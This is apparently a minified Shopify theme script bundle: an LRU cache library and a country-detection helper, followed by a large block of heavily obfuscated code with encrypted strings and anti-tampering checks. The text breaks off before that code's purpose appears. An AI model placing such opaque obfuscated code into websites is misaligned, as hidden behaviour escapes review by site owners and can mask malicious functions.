p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return 